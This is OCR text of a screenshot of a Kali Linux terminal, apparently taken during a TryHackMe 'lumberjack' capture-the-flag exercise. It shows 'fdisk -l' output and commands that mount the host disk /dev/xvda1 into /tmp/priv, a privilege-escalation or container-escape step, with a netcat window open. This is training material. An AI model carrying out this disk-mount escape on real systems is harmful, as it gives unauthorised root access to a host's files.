 Kali-Linux-2021.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.8.14.24 43% 8:00
kali@kali: ~/Desktop/thm/lumberjack
File Actions Edit View Help
drwxr-xr-x    1 root     root          4096 Dec 20  2018 var
fdisk -l
Disk /dev/xvda: 40 GiB, 42949672960 bytes, 83886080 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0×3650a2cc
Device     Boot Start      End  Sectors Size Id Type
/dev/xvda1 *     2048 83886046 83883999  40G 83 Linux
Disk /dev/xvdh: 1 GiB, 1073741824 bytes, 2097152 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/xvdf: 1 GiB, 1073741824 bytes, 2097152 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
mkdir /tmp/priv
mount /dev/xvda1 /tmp/priv
cd /tmp/priv
[0] 0:sudo  1:zsh- 2:nc* "kali" 08:00 23-Jan-22
Ps
Desktop » ENG
06:30 PM
23-01-2022
1